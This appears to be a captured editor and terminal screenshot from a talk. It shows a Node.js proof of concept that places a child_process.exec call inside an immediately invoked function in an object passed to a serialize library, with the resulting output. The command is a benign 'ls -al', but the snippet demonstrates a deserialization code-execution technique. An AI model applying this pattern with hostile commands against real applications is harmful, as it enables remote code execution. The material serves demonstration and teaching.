 9
10 var data = {
11 nama : "Lombok Dev",
12 rce : function(){
13 require('child_process').exec('ls -al', function(error,
14 stdout, stderr) { console.log(stdout) });
15 }(),
16 }
17 console.log("Serialized: \n" + serialize.serialize(data));
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
➜ serialize-deserialize node simple-poc.js
Serialized:
{"nama":"Lombok Dev"}
total 48
drwxr-xr-x 6 rahmatwahyu staff 192 May 6 23:22 .
drwxr-xr-x 8 rahmatwahyu staff 256 May 5 14:12 ..
drwxr-xr-x 54 rahmatwahyu staff 1728 May 3 20:33 node_modules
-rw-r--r-- 1 rahmatwahyu staff 15025 May 3 20:33 package-lock.json
-rw-r--r-- 1 rahmatwahyu staff 830 May 3 20:33 serialize.js
-rw-r--r-- 1 rahmatwahyu staff 433 May 6 23:35 simple-poc.js
➜ serialize-deserialize